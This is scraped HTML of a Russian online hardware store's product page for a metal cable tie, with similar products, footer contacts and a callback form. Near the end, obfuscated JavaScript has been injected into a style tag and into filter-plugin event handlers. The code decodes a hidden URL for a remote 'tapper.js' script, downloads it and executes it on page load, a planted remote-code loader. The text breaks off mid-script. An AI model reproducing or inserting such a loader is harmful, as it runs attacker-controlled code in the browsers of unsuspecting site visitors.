</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Хомут-стяжка мет.4,6*150мм 02397</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>552&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">1 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="138675" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/homut-nejlonovyj-rexant-3-6-300-belyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/homut-nejlonovyj-rexant-3-6-300-belyj/" class="product-cards-item-title">Хомут нейлоновый Rexant 3,6*300 белый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=47601" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47601" data-product_sku="" aria-label="Добавить «Хомут нейлоновый Rexant 3,6*300 белый» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/tdm-homut-2-5-100-nejlon/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/tdm-homut-2-5-100-nejlon/" class="product-cards-item-title">TDM хомут 2,5*100 нейлон</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/tdm-homut-2-5-100-nejlon/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="48009" data-product_sku="" aria-label="Прочитайте больше о &ldquo;TDM хомут 2,5*100 нейлон&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/homut-tdm-3-6-350mm-nejlon-belyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/homut-tdm-3-6-350mm-nejlon-belyj/" class="product-cards-item-title">Хомут TDM 3.6*350мм нейлон,белый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/homut-tdm-3-6-350mm-nejlon-belyj/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="48144" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Хомут TDM 3.6*350мм нейлон,белый&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/homut-3-6-200mm-nejlon-belyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/homut-3-6-200mm-nejlon-belyj/" class="product-cards-item-title">Хомут 3,6*200мм нейлон,белый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/homut-3-6-200mm-nejlon-belyj/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="28781" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Хомут 3,6*200мм нейлон,белый&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0421\u0442\u044f\u0436\u043a\u0438 \u043d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0435,\u0434\u044e\u0431\u0435\u043b\u044c-\u0445\u043e\u043c\u0443\u0442\u044b","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/stjazhki-nejlonovye\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0425\u043e\u043c\u0443\u0442-\u0441\u0442\u044f\u0436\u043a\u0430 \u043c\u0435\u0442.4,6*150\u043c\u043c 02397","@id":"http:\/\/samodelkin74.ru\/product\/homut-stjazhka-met-4-6-150mm-02397\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function 